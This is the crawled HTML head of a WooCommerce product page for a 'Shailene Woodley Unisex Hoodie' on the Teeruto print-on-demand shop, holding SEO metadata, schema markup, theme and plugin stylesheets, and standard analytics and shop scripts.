

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/shailene-woodley-unisex-hoodie/
body_size: 48252
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shailene Woodley Unisex Hoodie - Teeruto</title>
	<meta name="description" content="Shailene Woodley Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/shailene-woodley-unisex-hoodie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shailene Woodley Unisex Hoodie - Teeruto" />
	<meta property="og:description" content="Shailene Woodley Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/shailene-woodley-unisex-hoodie/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-23T16:03:58+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/","url":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/","name":"Shailene Woodley Unisex Hoodie - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/#primaryimage"},"image":{"@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg","datePublished":"2023-10-23T16:03:46+00:00","dateModified":"2023-10-23T16:03:58+00:00","description":"Shailene Woodley Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/shailene-woodley-unisex-hoodie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg","width":1200,"height":1200,"caption":"Shailene Woodley Unisex Hoodie"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/shailene-woodley-unisex-hoodie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Shailene Woodley Unisex Hoodie"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Shailene Woodley Unisex Hoodie Comments Feed" href="https://teeruto.com/product/shailene-woodley-unisex-hoodie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fshailene-woodley-unisex-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fshailene-woodley-unisex-hoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/13912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=13912' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.71.1.160","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
